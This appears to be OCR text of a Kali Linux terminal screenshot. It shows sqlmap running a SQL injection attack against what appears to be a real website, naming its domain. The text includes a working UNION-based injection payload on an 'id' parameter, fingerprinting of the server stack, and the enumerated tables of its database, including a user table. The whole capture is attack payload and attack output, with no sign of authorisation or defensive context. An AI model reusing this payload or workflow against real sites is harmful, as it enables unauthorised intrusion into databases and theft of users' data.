 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Title: Generic UNION query (NULL) - 17 columns
Payload: id=142 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a7a71,0×56554b414769425379585854646a62507448556b684963724b70657770474565487a784b6c644266,0×716a6a7671),NULL--
-&pid=4
---
[10:35:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33, Nginx
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[10:35:33] [INFO] fetching tables for database: 'leach'
[10:35:37] [WARNING] reflective value(s) found and filtering out
[10:35:51] [WARNING] the SQL query provided does not return any output
[10:36:00] [INFO] retrieved: 'album'
[10:36:04] [INFO] retrieved: 'album_cate'
[10:36:10] [INFO] retrieved: 'attachment'
[10:36:19] [INFO] retrieved: 'banner'
[10:36:25] [INFO] retrieved: 'calendar'
[10:36:27] [INFO] retrieved: 'calendar_cate'
[10:36:30] [INFO] retrieved: 'calendar_desc'
[10:36:34] [INFO] retrieved: 'calendar_pdf'
[10:36:36] [INFO] retrieved: 'download'
[10:36:39] [INFO] retrieved: 'download_cate'
[10:36:41] [INFO] retrieved: 'enquiry'
[10:36:44] [INFO] retrieved: 'news'
[10:36:46] [INFO] retrieved: 'news_cate'
[10:36:49] [INFO] retrieved: 'usr'
[10:36:52] [INFO] retrieved: 'verse'
[10:36:56] [INFO] retrieved: 'webpage_content'
[10:36:59] [INFO] retrieved: 'webpage_content_desc'
Database: leach
[17 tables]
+----------------------+
| album |
| album_cate |
| attachment |
| banner |
| calendar |
| calendar_cate |
| calendar_desc |
| calendar_pdf |
| download |
| download_cate |
| enquiry |
| news |
| news_cate |
| usr |
| verse |
| webpage_content |
| webpage_content_desc |
+----------------------+
[10:36:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.lghk.com'
[*] ending @ 10:36:59 /2023-05-06/
tables in database leach
KALI LINUX
the quieter you become, the more you are able to hear"